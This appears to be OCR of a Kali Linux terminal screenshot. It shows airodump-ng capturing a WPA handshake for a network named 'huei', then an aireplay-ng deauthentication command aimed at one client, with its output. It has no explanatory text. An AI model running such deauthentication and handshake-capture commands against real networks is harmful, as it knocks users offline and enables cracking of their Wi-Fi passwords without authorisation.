 root@kali: ~
CH 1 ][ Elapsed: 1 min ][ 2020-01-20 23:57 ][ WPA handshake: 24:7F:20:02:63:B6
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
24:7F:20:02:63:B6 -86 100 979 387 0 1 54e WPA TKIP PSK huei
BSSID STATION PWR Rate Lost Frames Probe
24:7F:20:02:63:B6 F8:87:F1:BD:76:24 -83 48e- 1 0 803
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# aireplay-ng -0 2 -a 24:7F:20:02:63:B6 -c F8:87:F1:BD:76:24 wlan1mon
23:57:10 Waiting for beacon frame (BSSID: 24:7F:20:02:63:B6) on channel 1
23:57:12 Sending 64 directed DeAuth (code 7). STMAC: [F8:87:F1:BD:76:24] [ 7|24 ACKs]
23:57:14 Sending 64 directed DeAuth (code 7). STMAC: [F8:87:F1:BD:76:24] [13|33 ACKs]
root@kali:~#